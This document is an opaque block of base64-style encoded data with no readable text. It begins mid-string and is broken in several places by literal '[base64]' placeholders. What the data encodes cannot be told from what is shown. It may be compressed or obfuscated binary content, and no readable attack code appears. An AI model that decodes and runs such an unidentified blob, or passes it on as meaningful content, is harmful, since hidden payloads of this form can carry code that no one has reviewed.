nDhltPw5PCjsKUIsKgwoHChcKXwpIuGsOiNcO5wopYw7V4XQUHHyTDusOMworDnw/DizzDlEHDnGsGUmBDWV/Cs8K9YEEmw63CuMKLwrh4LcOqwq1ZUBPCo10fw5zCn8OXw7bDh1QBaBrCj31gw60MM8KewqnCjDPDi8Okw64FwrEjw69xwo5ewr7DvMK5w5nCjcOAIcKOw4VXwo3Clh0GfcOTLcKVw5rDgMO6wonCmMKlWMKdw6zChwNQw7lPwotRdD/DjF/CnjViYi4Uw7BOZ8OAMsKww7FbDcKLE8OaZB0bw7PCj8Kcw4XDrBHDuB3DtipGw7J+wpRWwobCpShiw5nCsgIoG8K5wrhwwrPCicKTw584wrIafsK0dHPCmWZ5HMOZCWYKw5/[base64]/DoMO/wpYow7ZFw7TCvMO9SwPDkiLCv8OIcWd7wrtxBEHDnsKTJ8KIw6d1w7FDw4nDrMKxw75iwpLCiMKcw4LCnktVbQXCr8KFwp3DkmZYw595wr/Cn3FqwpXClHDDnMKVw4VRw7bCpcOPwpMCWsOEKcOGwqLDjcKbwpBGY1U1w5B1w4XCpgjCmxYzbwIEDErCusKnRcKbwpQiLcOFSsOHSz5TJsOJIhEUwpd5w5oHQ8KOesO6wqrCg1zCuREqGcK/w7fDpCYFdMKKJ8OaVEUWw5/Dm8OrFGLDn8Khw7UheBXCn8Kzw7dpCcKjYCnDgVlTwqJrwoTDgMO6ccOswrDCisKDwqPCoFx3w4zCjMKUNzfDm8Orw7JhJcKzPTU4AMKrRMO5w67DnkYPYcOkQMO4w7/CmjPDhMOwdsOPLC/CvsKIAMOGw6gxXXcYSsKRF8Okw73CnsKTwpJ9VcKsUcOFw7phw7PDgsKAPF/[base64]/DGPDqsKpw7VUwoxUwqbDrygSw7cJwrLCiUNwwqtBMVvDh8Kvw70SP14mwoHCocOkHnx9EsKiwogpw65kLAcEccKSwowDAh14HDJTwo0DdsOqw5l4wpIZw7bCuMObw6B2N8KtVE/Cq8O1w77CqsKvw7BBLcOZesOJw5jCviltQcKow6/[base64]/CsONwp5owoTChsK5O3vCmGsAw6jClnlcacO6TUM3wpXCncOuw7XCj8KYAmjDvCQIKsO6F8K3a8Oaw78/Om7Dm8OOw7LCvMO+w4DCisKnw5MtKsKlwpPDp8O8QCHCm8OPIsOKwrdcw4TDocKIwoYkE8OfX8O6wp4OworDv8K+O3bDrcKYw6fDo3YHwrQfXMKUwpthQUbDscKUHV5Mw4vCgkB/wrfDu1DCuhbDhkDCrylowpLDlMKMwovDqcO5wqQ2c8O1Z8OSbMKUG1DCjcKmKTk5wrfDmmJ6woUdIAcEFWQxw5bCiMOvwpPDvMK/wo5Vw4AVYGIcwoVnVRTClcOYw4vDosKQw7vDgRzDsF0zw5DCvcOVJ8O+ZwrDtwrDilLCg8KfYhkRZkDCrHnDlsKHwrRrbCZWw7TDoRwccnvCk3zCnywtUR7CrsKgX8KtZiNSwq5FD8Kow7cWSHw8acORw5PDocK5VRAUw4rCpMKwI3oTVcO7JMOgXQ/CrWEIwqXDt8Kaw4gPB1LCkcK2KsOXQHHCsy/[base64]/CnmTDosKxUcKLdMKrWjjDmsKNFXHCmmMtE8OuWMOVw7liw6dRK3Jhwrs9wqwWFsORTMKUw5ZmScOqw6/DusO+OFJAwr1OwqnCvnBbw5TDisO3GHXDosOFw5k6C8KuMMKlwo3ClsKNAMO7Fjt1woxrOMOvIcOpw5LDm1o+wrVpFWVMwo/DicOACcOmwqADw4bDg8OFwpvCiQlnM8KyZMOaPFvDjgvCscOCworDvMKnwpbDuMOcB1ZkwpFkRwRIGcOhenjDhsO9WcKLEcK2wqXCjTHDoiRvwohYw5dCwrvDhz5pOMOrwoDDln5tw7h/[base64]/CkcO+wrTDoWjCmMKoLATCmw4vBVd/wqnDpMOKAsK5W8KcL13Cs8KEw4kDG8KQDl4oZMKUcMOkfS7CvTPDosOPwpLCnsOrF8OgwqjDisKYw4jDv3cxw4Mjw7kpM3YvIgVawqPDiH3CnVnCjw3DpDnDjkfDtibDq8OYwoEKARfCt1RPPsOBwogfwojDl8KxwoE8w6Y3OMODI8OSw6BGBsKtwp/CusK5wrNuw59vw5c7wpZJEcOHwpxPCT7Crlsow6vDqh/CocO6woUpDmLCoj5gwohqwqdMGMOkRsOZwoIPw7N7w7dywqBCbE/DqgvCqCLDoXtzw4/DtMKxfsOZw47Dm8K9wpfDmMKuwq/[base64]/ZFoTawEhw6dfwpvDo8OvwrwCw4jCuwgKw5fDosOGwozDuMKBwrbDncKxYsKxMsKmYVkSasOiNMKcNcKCw7UZwqBiSgwlasOFwowzaMK3w7/[base64]/DpMK9w4DDksOIBl8ZRWnDqsOsacKEUD4FHWNbwpnChipnw6vDuMO6Cgktw4jCg8KtwqIww7AGw5LCnh5qw65cFRJSwrzCv8Kxw5bCn0vDlExkTsK/[base64]/Cm1jDgxXCvMOqwowpw7TCi8OnwrlJwrdSwrYwwoQpwqfDgMKRVxfDoSjCuB3Cr8OKXMODdcKVTsOoc8OHJsKmHAZbYB/CnMK/O8KGwq0pGkYqU8Ozw78ZOMO0O8ObCcOhwpXDksOswrAuYMO6NCXCqx7Du07CtnjCj0hGwq0TR2peWcKqwrjDsHrDmTNXw4LCqkDDiMOndcKbwqtOwoLDp8K/wrcdwr3CtMKBw5JbwotJwojDl8O+w5rCnjnDgSXChcOkeCHCnMKfKMOXwq7CvV7DqsKGw4tYL8Kiw7AfDsOGbMKjwosXLsKuw6rDlcOweDnCuG3CoVszwqoXC1R5dkDDt2TCpMOHBSBsw4wRwpZuw7LDpMKmw7cfB8KZwqp8wrsZwrHCrBDDoi/CvcK2w6PDlFrCgcOAwqPCrizCmsKzbMK2KCPDhQvCkAjDkMOEd0J/wr/[base64]/CnBvDh8KFw7FywpMrwogHZMKndsOZw6t+XDQTYHPDuVQVe8Oiwo1awrnDs8OpTMK2wrTCv8OOwoPCvsOeDMKhwpZ8fMOGwq/CpMODw7rDlsOhw68eJ8KkaMOWw6jDtMKOw5tjwrPDhcOTahQ5JTRzw4RfR3Q4w4w5w5pXZ3XCuMKFw4RAwrcDWiDClMOydy7CukEPw6nCq8O4URHDq3kXw6vDv8O6wp/DuMKtw4xRwrxvMHIjEcOww47DojHCsWNJXDHDl8KwfsOGw63DvMKuw7bDuMK3w6PCvzV0wphzKsKxTMO6w5nCjWADw7wDUMKPM8OEwovCm8OMwq1EE8KUwrUrfsO9SjUHw5XCrcOOw5bDkhEzSElIYMKxwqTDgANcw5s/acO1woNAasK2w5HDkX1UwpkxwodRwqY6wrHChE/Dl8K6KkHCh0TDr8KbMGfCo8KWTkzCocOhU1ggw6nCmkLDtcO7UMKRYRDCpcKJw6PDlcKcwoPDuHg2cnhFfsKiCwlcwrp4esO/[base64]/RcKuaF8KecOMDsOEw4PCgUBawrtVw77DijsDw584w7PDvcOuYMOQw4zCsDJxw6ZJERYKw7LDu8KXw7nDicKTcX3DiFzCkcKtSAM0MljCjcK2JcOAXTFNJx4kC2zCpMOQGGc8UlV2w7vDgyPDvcKAwo5Dw73Cnxw7wrYWwp1xWyzDisOiDsOHwrrCmcKCVMO/[base64]/QCnDhMKDwrAtSV/DvcONG8KGw78Fwp/DlDvCsz7DhiNUwqIFwoTChcKvwrAIIirDtMKGwoTCpRQqwrXDtMKxOsKHw5zDry/[base64]/CpEnClQHCv04ow4lPTRkbA8Kdc8KscRlFPDVzBMOiwq7DqT/Ck8KUw6zDnS3CmcKawoZvCXDCmsOnEsKRWDV5w594w5TCgsKcw4rCvcKVw75SUsOmw6ZOasKiHXNjZEDCrXfCrBjDucKFwr7Co8Kxw5LCjR1Fb8OqQwLCssKYwqVnZHPDuX/Cpm7CosKUwpTCtsOww7FlakbCsyzClVlnFMO5w7vDqCXDuTzCnWd3PsOtwrBqB3sSdcKcwpkVw7rCjMODw5l8wprDoz5owp7Cok/[base64]/worDo8KIccOqw7hAw6MUwqbCn8KDVgBiG0ZxwoZYwr4vwpfCo8Kcw7/[base64]/wrBiIcO+w5TCt8KgNzYFwoENTg3CsxXDssKBw5MKwrtVw5bDp13CmcOdwprDpsO9SRUbw5bChUTCvMOZQCrDhcOdL8K3wovCoznCkMOGLMOMOGHDgVFPwqnDgMKiTMONwr3Cp8O3w5rDhgwqw4bClRFMwrpcwo9swovDp8OXMGfDs3BEWg0nfiMLHcOdwrprLMO/w7p+w6nCrMOcLMKQwpItFysJwrtxPw8Qw55pC8KJJAM9w6bDi8K9wqtvdMOAT8Kjw5HCusKEw7R3wqDDvsO5McKawq7CvkPCmxJOPsOYIUbDoH/Ctx0oaivDp8KiwqsrwplkC8KKEgjCmcOUwpzDhMKmWBvDr8OTwqUBwrVcBwBIQsODJC5Bw7/Du8OabzM1dW1aG8KOc8O3HirCuRwtfsOiOMO8dQU7w7/[base64]/DrXHDpVFww59cwr9nw5MuwoLDhwl9bMKSecOIwr7Cv8OMw7c+wr/Dp8OBw5DDuCIywqgnw6LDrC7CmWrDj1jCinXCqcOvw4/Ds8O4aVlrwpoLwqDDv0zCoMO2wq7DvEZ4fFrCv8OtRkVeN8K8QVkWworDgGXCosK+FGrCuMOCAMO/w6nCvsOww6LDqMK4wrTCqkt0wqQ6OsKrw40Dw6lkwozCpiLDt8OedDnDtsOjaHzDo8KTaGZ+IcKLesKDwpPDv8K3w5/Dlh0wCWnCssO/w6Ygwr3DoGjCgcKqw6PDhcO7woEMw5jDmcOJGhnCj1ttDT7CuSphw78CC33DgmjCusOvYhfDgsKrwrIEFwxRKMOsC8Kywo7DjsKdwqHDoVIQSU/ChsO5K8KawoNpTlTCuMKww6/DkCQ3ZTbDo8O+UsKYwpzCsXNCw6QGwqrDo8OnXsOCwpzCt0LDh2IYw7DDu09vwrHChcKZwoPCocKMWMOzwqDCjGnCh2rCgTJYwpzDlSnCqsKuJSUJTMOuwoPDvQw9Zi/DpcOzAcKBwpDDlzbDjcOaO8OHGGlFUcKGesOaeyUYR8OQCsKywoPChcKMwqfDiCZjw6Z2w4/DjcO3JsK9WcKmPMOEBcOKYMKsw7/[base64]/CsFwbwrklXWTCl8OdwpkCwrdAWmVnw47Cj25XwoVXwq7DgTEwHTZhw4odwpXDjn4Xw6tcwrfDsFTDq8ONFMOww57DicKOZsOtw5YPWMK4wrsRwqpGw4TDlMOHWnUkwq3CgcOYwrIWw4jCoQjCgMK1Uh7CmypJwqzDk8K3w61Dw4V3Z8KRfU9OP2tqLMKGGsKswqhgWj/[base64]/Chj/CicKxE8Kte8KhLVzDoWQZTMKBw7vDo8K3wotPwqzDpcOkBsKPYWt7FMO4HjlPR3LCscKAw582wpDDuB/Cs8KgdMKow6cwb8KZw6/CiMK3aCfCi0PCgMKaT8OWw4rCii3DpisEKsOVM8ORwrfDjDnDssK1wqzCjMKsw5wnKDjClsOGP3IKeMO8w689w7xhwrTCl3ofwok3wp3CvFYSUWVDPH/Cm8OJeMK6fDI0w5h3c8OlwpInQsKAwqQzw7PCln1fHMK+Ny9+OMOkRlLCp0jDg8OvRATDrxoEwqsNdRQ/wpLDklXCs1RxGk8Zw4HDoDtdwpF3wrdnwrJELsK6w6/DgSTDsMKBw5/[base64]/Ci8KkwprDgcKRw73CosOlEsKqV8Ohb8OnAsOKwrd6wpLDjivCvlR4RmrCtMKyRRzDhCQpBXvDiGotwrM+MsOweGLCqwROwp8Xw7HCox/Dh8O/[base64]/CslPCrsOJcUzCoyBGw4DCgcKYw5hGIATDosK8w5NKw4l7exPCukYpw7PCuV5bwrQpw4bCuAjDicKWeDkNwq8jwq5ra8KXw4lfw7PCvcKkIBBtaWIOGyMuB2/DosKOFyJYw7fDmMOFw6jDjsOsw5R+w5PCgcO3w5zDmcOyCGhkw7loHcKVw6LDkALDhMOUw6kiwqhqGMORJcKaanHDicKawpjDomUGcnUkw6EeasKbw4TCkMO2RmFYw7JuKcKBaxrDrsOHwoNjHsK4LUPDp8OPIMK4cgo4dcKyTggnG1AAw5HCusKDasO/wrwHbwbCt0/CosKVczYQw5owLcOQCyHCtMK2eTscw5HDvcK8fX1sZcOowoROJ1RkD8KgOQ3CgQ/DugxQY3DDvgsqw6JJwoE2dy8gRw/Ck8O/[base64]/DqgjChcKjwojDlHDDvsOeH8KAPcORa2snwpA6Jn09wo86wrXChcOVwqJTbAHDnMOdw43Dj1zDi8OIw7lEOcOnw59dI8OpTwTCjSVvwqx9eWLDuRHClhjDrsO8P8KfEn/DosOlwqnDg0hBw6TCmMOWwoDDpMKnWsKveXpTG8O6w55NLw3CkXXCu13DtcOpKVxmwpdPfClmR8KFw5HCsMOocHfCkS8PfywYMkzDlU87NTnDuF3DuRV5BWDCu8OBw7/[base64]/Dn8KfYcOyITUFw5VUOVzChcK+KMKAw4UAwossw6kwwpLDlMOYwpDDn2s3GXLDl8Ouw53CtMOZwo/DrHN6w49xwoLDqHjDmcKCZ8KVw4DCnMKIcMOvDnIzP8KqwqLDkBPClcOwRsKkw79BwqUtwrvDuMOPw6vDsXvCvMKAacKFwovDv8OTdsKXw7h1w7oaw5UxHsKuwoU3w64WTAvCtkzDlMOADMOjw7PDhnXCljlycmzDkcOMw6bDg8Ovw5/[base64]/CiV7CmhnClAbChsK7wrlwworDpcOAa8OZbsKswrdhwoYDNgnDjMO4wr3CrsKpM2HDq8KIwrvDsTMow68Hw5UPw59SF1NIw5jCmcKUViA+w6xWdSwAJMKVTcOMwqkSfn7DoMOgX2XCn3o0D8OyJmbCscOZBMK9cBplEQjDrcKqHkxBw6/DoCfCmsO6AB7Do8KABVFkw4tWwqgYw7URw4JnWcKzPEHDlMKBH8ODMzZowpHDkwHCgcOiw5V8w6MJYcOWw4x9wqdywr/[base64]/CjcOXwr96FnLDicK7wpsOVMKGwpoEwrgBw7XCsSDCp0FwwpDDo8Oxw7Z9wqpNPMK+asK4w7LDqy3CgEXDjn7Dj8KsfcKva8KaZcKVM8OBwo9jw5fCoMKKw5XCo8OYw6/DicOTVj0aw6Z+ecONACzDuMKhY0zCp0c8T8OkDsKSa8O4w4FLwp9Ww6IEw4I7AlVdQAvCjSALwpHDncO5IRTCiD3CiMOwwpFgwofDtkjDqsKZMcK6PlkjHsOIV8KJGybDqmjDqgsWS8KEwqHDjsOKwo/[base64]/CjW/ChsKkZMOIwptLw7QBw6BcIsO+T2nDlUlsw6TCgcOmUFHCi0lHwpgtOsO5w4/Cm0XDssKnNT/CucKJBmDDnsKxMwrCmGDDvGEjZsKTw6I4w6nDjAXChcKOwojDu8KrasOFwpBIwo/DqcOKwoBTw53CqMKxScONw4gPUcK/VShBw5fCm8KIwqArN1vDqkfCqTcoeSJMw63CvsOiwprCtMOvfsKnw6DDvkwSN8KkwrdEwoLCrcK0JhfCo8KJw7bCnDgFw7TCj0Bzwp1lGsKkw6QTWsOAUsOLJ8OSP8KWw5LDiwTCtcOfXHFNDV/[base64]/CvMKhJcOPw7TCgcKjw6bDnQLDlcOTJXd9dFDCqWhxwoxiwpkKwpTCp39mcsKuJsOLPsOVwq0GQcOnwpjCmcKnPzbDlcKpw4I0AMK2WlZhwqBmJcOcaBo7dF5vw4cJRB56VcKUbMO7FcKiwr7DucO5wqFEw5s3bMKywqpcVBI+wrbDi3s6BMOtXGAQwr/DpcKiwrNhw77CrMKHUMOfw4LDhDzCh8K6KsOgw5zDlUHCtyzDm8O/wrNZwqjDpn3CpcO8VcOsAkrDocOxJsKaA8OOw5FTw7RBw5UkMH/CvWrCozTCssOQDVh3KhHCrVMGwpwMRSDCi8KVYQgcGMK+w4xHw63Cs2PDkcKYw41Xw73Dj8OvwrpdDMKdwqpHw6jDtcOeKFbCjxbDjcOuwptKfyXCoMObGSDDmMO3TsKkRAFja8KswqbDt8KqEwzDlMKFwpwMRxjDp8KvKnbCkMK/[base64]/wqVEwobDgcKWScOxZy7DhMK5T0hjWMOyIsO8w6LCrcK+eB4kwr7CjSLDnHHChMOMwprDnzduw4cGchDCtWDCnsKMwoYocS17FB3DngLCuh7CiMKZNMKiwpPCjB8bwp/[base64]/DkcOpLhUEAsOoZWnCoXHCpcOrwqFowoY6wr8aw5HDtMOfw7/ClXvDlRPDrcOCSMKWXDl/R2nDoj3DhcKyH3gNZAp0fGLCiRJnYUAMw4DCrcKNC8K4PyY4w4/DhXzDpCrCpsOFw6vClxo5acOxw6s0VsKMYzvCh0/[base64]/ChsOHw5VLMcK3EArCiMOWw5Y5wrQxa2PDnMOiARlbNjfDmyHChF4Nw5gDwrQ5O8OIw55bfsOMw6QsW8Ozw7E5BH0ZMSpcwoLCiQwOKH/Ci3w5McKFSQ0dJ0RjYTpTA8OEw7rCjMKFw7JCw58BZsK5O8O2wqpxwqbDmMO4CF83MBzCnsKZw6RKeMO/woTCiFcOw4PDuQLDlcK2CcKKw7tnLENxCihZwotgIALDj8KvGMO3esKgMMKywq7Do8Ojd0p1Lx/DpMOuV2vCmF3DmxJcw5JCBsKXwrVEw4TCuXphw6fDgcKmwpVAGcK2w57ChwHCo8KbwqVrPBNWwo7Ck8Opw6DCkR4nCmEcczDCosK6w7fCtcKjwqt0w7wDw6jCscOrw59MQ2/Cs2fDuEEVf3nDu8OiEsKcEAhZw7DDh0QeUTDDvMKcw4YcR8OZcBY7G25PwpUmwqzCjcOww4XDkg0hw6zCosKWw5rCmDJzbA5GwrDDgF5qwq8jN8KVWMOKfU90w5/DkMOuDRJLV1vDusOgelPCgMKbeW5zJBhxw4BFBgbDrcKnUsORwoN5w6LCgMKXd1DDu1J0eDxzOcKCw6PDjXbClMOLw54XU09iwq9FAMK3RMOywoVHblMLPMKNwo14F1NQZj/DvT/CpMOyHcOowoUOw6Z1FsOpw58WdMOuw5lcQwDDrsK8WcKSw5jDjsOaw7DCnzTDt8Orwot3GcKCa8ORYhvCpDXCgcOBNE/Di8KdGMKUHWbDg8OYPAEqw53DisKiP8OSIFrCiS/DisOowo/DmVxPUHM6wq8/wqQrwo3CrlvDo8KwwrLDnxo/BhwXw40DCQ8+UzLCnMOmbMK1O0MzHyLDv8KSOELDu8OPd13CucOvJ8O5wq4Xwr0KDwbCjsKIwqHCnMOTw6HCpsOCw4HChsKawq/CqcOVbsOmTxTDkk7Cj8OVFsOcwrEScihNSjDDtjdhVH/CgW4Fw7cJPmVzEMOewofDrMOdw63Ch07DkSHChD9WH8OSVsKUw5oPMEPDmQ91w54pw5/CqAMzw7jCjgXCjF47QRrDlw/DqWF2w7gnTsKzE8KofkPDssOTw4LClsKSwpvCksOUD8OxOcKEwqlQwrvDvcK0wrREwqDDqsKfKWvCixoiwpfDrADCqGvCp8KZwro8wojCpmnCsi8YN8OKw7fCgsKLQV7CkMOAwpgXw5fCjjvCgMOaccOrwo/[base64]/CgHzCkMK6wqA/wrbDjlHCnFRhwoEcw4TDsQwPwqsgw7HCvUvCsg93I2N/ZykqwoXCq8Oec8KjRg9SQMK9woXDicOQw4PDoMKAwpVrAzTDrWEGw4QDQcOqwrfDumHDi8KRw6YIw6rCr8Kkfx7CucKaw6zDqX8VFWrCjsK/woxSLlhvYcO6w43CicOiNn0KwrDCq8Osw6nCh8KqwpgfX8O3QMOaw44cw7PDuWJxaQVlGMOIfX7Cv8KLZ39uwrDCt8KHw41WEx7CrATCgsO7JcO9NwfCl0oaw4YtTFLDtcOQUsKxQV9bRMOEEWNxwp8tw7/CtsKCTkLCoyoaw67DjsKdw6ANwr/DlsKFwrzDkx7CogZVw7fCicOAwq4hXU9jw7dDw4Ydw5nDpUZhUgLCjzjDpmtAOlJsMcOsH083wqlSKwldSw7DgH0aw4rDiMKTw553KhLCiBQGwo0GwoPCqAFLAsKFSSwiwpBEC8Kow4kow5XCpmMJwpLCmcOaDBbDnxXDnFExwoZmMsOZwpk/wrnDosO4w6DChmdcR8KfDsOrOXLDhlDDp8KtwqwhYcKnw6sXacKFw5pawopyD8K3Vk/Dv0vClMKiHiI1w50pXQDCnBpmwqDCgsOQcsKhQ8OzOcKhw4/ClsO+wphbw4ZUdwLDmEomTH9Vw5hvUcOkwqtUwqjDqDk0PcOrEw5tecKOwqrDhi4XwpNmCXnDmSvDnSLClW3DsMKzZsK+wqIFEyJnw7JRw5pfwqJPZlbCnsOfbEvDvwFFTsKzw4vCuyV9a3XDlH3CvsORwo0lwqZYNhl8Z8OAw4Jgw5NXw653XAQdf8OLwrp+w6/DhsKNNMOUfABqdMOpYC5icSvDlMOSJcKVIsOsXMK0wrjCm8OJw48Gw5ULw4fCpWxqcEZCwrjDk8KcwrRKw5g2U38jwo/[base64]/Cs8KHfmDCjsKqw7rDkTbDgsO1w5bDicK3cMOVw6LDphwMLcOWw7QnGWohwqTDmh3DmyoBEHrDlErCnkhcbcKZLwUvwqAOw7VIw5jCmzLDvDfCuMOYTndIT8ORVwLDrXMVeFMywpjCssOtKgx/[base64]/DnGHCgsO9W8OzwoIxw7BuBWvCgm3CmA8NWUHCtFnDusOBEiTCjgVnw5TDh8KQw4nCmDM6w6hlPhLCmHBewo3DlcKSIsKrUA0/WmXDpSDDqMO+wpvDoMK0wrbDgMO8w5Bywq/CmsKjVwIZw49XwoXCmS/DgMOqw7shTcK0w6VrOMKww6sLw6glMwTDq8KtO8OtccO7woHDsMKQwploY2MCw5/DuiBpXX3Co8OHFxFJwrLDvMKkwoo5a8OqLklWBcKALsKiwrrDisKTHsKEwpzCtsOiMsKFBsOUHDVJw5VJez49HsOHPWcsQCDCjcKRw4IiTzpdCcKkw6jCgQkxcRVELcOpw5fCj8O2w7TDgsO1J8Khw4fDj8K/[base64]/[base64]/Ctg7DpMOcFibDux8MwrfDuwU4PTvDiVF6wqLDtQA6w5bCp8Ksw6nDnw3DvCrDgUx3XjYOw5TCpRwVwqzCtcOBwqLCq0QKwpxaSAvCnCxnwqbDtsOiKHHCkcO0PFDCqjDCicOcw4PClsK/wqrDrsOmVljCh8KzYTgqJMKSw7TDmSUUHVYPdcKlDcKhcFnCq2bCtMO/dj7ChsKHM8O2d8Kuwpx+GsOVVcOYMx1xFsKgwoxzS0bDkcKiWsOYO8OeVE/Dt8Ouw53Dq8OwEXjDpQFmw6QKw4XDssKow6h5wqZow5XCo8OnwqI3w44yw4sJw4LDgcKBwrPDrQnCksO1AxnDuX3CpjLCuRXCtsKRS8K4McOWw7rCuMKwXgrCssOAw5gnRk3CoMOVR8KxEMOzZsOObmrDlinDtAfDgyQcInE+fGIFw6sEw5/CnhPDgMKsSTcpOQLDr8K0w6Jrw7xZT1jCi8OzwoLCgsOXw73CmHTDqcOTw7AHwpvDp8Kww6YyDifDocK7b8KWHcKec8K+D8KSXcKHVCt1YBTComzCsMOMdEXCicKpw6zCmsOBw7bCnz3CrDgwwrnCnxkDXC/DtlARw4HChGzDuDAFTgjDpyB/BsOnw605LAnCgcOyI8KhwofCg8O/[base64]/DvcKUU8O7ZcKZwoomUDZ1wokxwqvCvcO3w5IBw6pbbkwZKw3CqsKZY8KHw4PCmcKVw79Lwoc3CMORMz3CpMKhw5nCt8KdwrUlLMKMejzCnsK0wp/DpHV/H8KNIjbDqiLCu8OxA34fw5kENcONwo/CmlNFFHxFwpLCkVrDq8KwwojCoCnCmcKdIhjDqmc+w65aw7fDi0nDqMObwrLDm8KeNUQNDsK7WEltwpHDrMOzTn4Lw5gXw6/CqMKrQQUsGcOYw6YyDsKFIHs8w4HDiMOgwqhsVsOrTsKewr5pw6gDe8Khwp8Tw4HChcOwGxXCksO4w6g5wpY+wpPDvcK4MncYLcKIAMO0IE/Du1rDj8KiwoJZwodhwqzDmnk/bmnCp8KcwqXDo8Klw4DCozkUOHkHw685w6fDoFgqHCDCimXDhsKEw6TDkzDCg8OuOUvCusKYbxPDpMOow48AWMORw4HCnEvDp8OSM8KNWMKNwpvDiUHCgMKMXcOLw5PDlhYMw7hVd8ORwo7Dn1t+wr04wqfDnVvDgj4sw67CqW3DgypWDcK0Ng/Dum0mHcKvKVkAHsKoMsKWawnCrwfClMOET0EFw7FkwoNEKsKCw6HDt8KYRHDDk8OMw7o4wqx2woAnBjHCt8O7w70pwp/CuHjCoTXDu8KsDcO5fH5HdR4Ow7PDgyoZw7vDnsKywpzDkSBDCnPCncO6WMKqw6dFBlQhEcOnPMKJOHp6fCrDrcOZaF9nwpRVwrA4RcKsw67DrsOsOcOQwpkKVMOmw7/[base64]/DnBXCusOZEwfDkcK8eXdEwqrDvMKBwqkkwqzDgSvDhsOAw4l+wrfCi8K5GcKDw5kRQmA6VnXDgMO1C8OTwr/CsGzDiMKVwqHCpcKcwpvDiisGBT/ClyrCo3MDJzdBwq8edsK2P2x+w4DCiwbDrFDCpcK5P8Kzwr4dBcOewpTCp2HDpS8ww5PCpsKxJEIIwpHCjnRtYMKxNXbDgMOKAMOPwoUewrQqwoQ/w6bDhDLDh8KZw5Ijw7bCrcK1w4x8VxzCtATDvsOmw7FQw73CjkfCgMOjwqXDpjtlVcOPwq9Hw5JJw6h2M07DiC90dT3Cs8OawqXChmRIwr0gw58kwrDCncOqWMKTIFPCgMOow5bCjsOzeMKIRy7CliN4fcO0NHBwwp7DpXzDo8KEwps7EkEOwo4UwrHCnMOGwp/ClMK3w5wVfcOWwotbw5PCtcOzEsKmwp8CS1PDn0zCs8O/[base64]/[base64]/[base64]/DksOZCsOZClsuwrZxU17CoMKwVEPCgsO0BsKIXzTCkMKiDz4FNMOXS0TChsO2XcK/wqbCoiJwwpjCrB4nA8OJMMO4XXM+wrTCkRJ9w6sgOC8qFlofGMKqQnc9wrI1w5vCoSsGUhHCrxLCncKnZXgbw5F/woZXHcOILWNSw57CjMKaw452w7fChWLDhsODExEdezQdw7IfWsKjw4LDvhw+w5jChyoWXhvDucO7w7bCjMOowoYMwoHCmihfwqrCicOuM8K/wrk9wp/CkS3DhsOEFi5qFcKTwpNLQHUTwpMaHVJDCcOGFsK2w5TDgcOBVyIXNWpqJMKUwp5wwq5vaT7Dji4Cw7/[base64]/CoMOlw7QVeA3Ci8KdLjwtEVFHw60zO1fCk8OadMKnFVlqwoRbwq9Ma8OKQ8KOw5HCkMKKw7HCu31/XcONREvCgmsLISlew5V9XWZVSMKePDpiYUUTZU1eFQILEsKuFxRawqrCvnHDqcK6wq8vw73DuELDvX1pYMKhw5HCg0oADsKwKHrCmsOqwrEKw5jCklY3wqbCjsOiw4bCoMOeBsK2wq3DqndwMMOswptkwpouwr5JG1EmP2gYHMKIwrTDh8KBPMOPwoPCuFVZw4/[base64]/DncKtTsODCMOBDzhsIsOFwpLClQYYwojDv1c3w6tqwpDDsiVsccKfCMK6f8OKQsO/woUBFcOyCC/DrcOMEsK/w4spdU3DisKSw6LDuAHDhXMSaF9uF30Mw47DvATDmRLDt8OhDUXDqAvDl0/ChjXCo8ORwqcrw69FfFokwrHCh00Sw4/DqMO/wqDDqEBuw6rDp3xqdlpOwrBMT8OxwoDCmGXDhQXDl8Oiw7UlwrlBXsO7w43Cuzs4w4xJO1Ymw4IZUFFhFGN2wqJ7WcK7EcKeD0MFQ8OwZzDCqn/[base64]/[base64]/CqwVeSsKIFcKrwpESYmZuwp0/I8KtQ8OvTydHHx3DkMKlw7rCn8OZXcKnw7PConh+wozDicOEG8KSwrs0w5rDhyI6w4DDrMO5UMKjL8OOwr/CrcKnOcK0wrNnw5zCt8OUdHIIwpzCo01Uwp5mYGJvwrbDlBPCkgDDjcO9YxjCssOEc1lLYTwKwoEMMjg0dMOiUn56PXQwCD5/C8OwEsOqK8KpbcKywoQpRcOOCcOpQGrDkMOfCVPCpDLDh8OLcMOtSn15c8K+SCjCqsOEQsORw5ptRsOBYF7CkFYBQsKCwpLDvU7DlsO9MHMmJy3DnG1sw6IGW8KWw5HDpRFQwqcBwp/DtyjCs3DCiVDDtcOCwqFPIMKoIMKRwr1pwpTCu0zCtcKaw6PCqMKBU8OFAcOdHwxqwqTCnjbDnRrDs3kjw5sCw7zDjMOtw59wTMKnX8O3wrrDhcKgIcOyw6fDnR/DtgLDpSXDmBJ/w7cAYcKyw7c4EnESw6bDm3J7ADjCniXDscONd2kowo7CtDnChEIrwpYGw5TCtcOYw6duRcOnf8K6BcOLwrtxwoTCp0AgJMO9R8KRwpHClcO1wpbDjMK1YcKLw4/Cg8OSw67CjcK2w6c/wo5/TQctPMKtw4XDuMOzBFUEEV46w5ktAiDCvsOaPcODw4/ChsOyw5fDv8OhAMOQXw/DvsOSPcOHXRPDisK5wqxCwrrDhcO/w7nDhyHCq3PDoMKURgPDgl/Di2JWwo/CoMK1w7E3wrXDjMKgF8KxwqXDj8KHwrZWWcKtw43DpxTDs27DigrDgTDDr8O2esK5wobDo8O8wqLDpsO5w73DsHXCicO8JcOKXhvCjMOnDcKmw40YJ2dVFcOcQcK7fi4pa2XDoMKywpLCjcKuwok3w5hYOirDgWrDrVHDqMORwoLDmRc1wqVoERUKw73DoBPDqjxsK0/Dqz1ww7TDhCPCmMKUwqLCqBvCoMOrw4FKw4s3wpBrw7/DkcOXw7rClRFPFDpbQkQSwrfDp8O3wqzDk8KEw67DlEPChyY5cBh0FMKJD1XDrgA7w7fCusKpKsOhwppyOMKfwofDrMKfwpI2wonDh8Obw6HDq8K6UcKIfS7ChsKQw5XDpGTDih7Dj8KYwqbDkitKwpgSw7N6wr/DiMO+SwVBHTzDmcKmEwDCt8K8w4TDqEQqw7fDv0rDiMOgwpTCsFHDpBUABVEKwoTDqmfCg11bccOxwowhFRDDixAHYsKKw5/Dj1tyw5zDrsOYcGTCoDfDk8OVVMO0bTnDoMOcHSsicG8NaWVewpfCtgvCgy19w5XCrTTDnWd9DcK5wrnDm1vDvl8Nw6jCnsOdPBTCnMO7fcOaJQs7ay3DqiVuwpgvwqLDsBLDtzIJwr/DqcKte8KlDsKpw6/DhsKNw6wtHMOnLcOxEUPCrgTDn3o1EHnCi8OlwoIDdndhw7/DqXEpWD3Cm1Q/EsK0Q0xFw5zCkSfCilgmw4J9wr1PLh/DvcK1PXoXI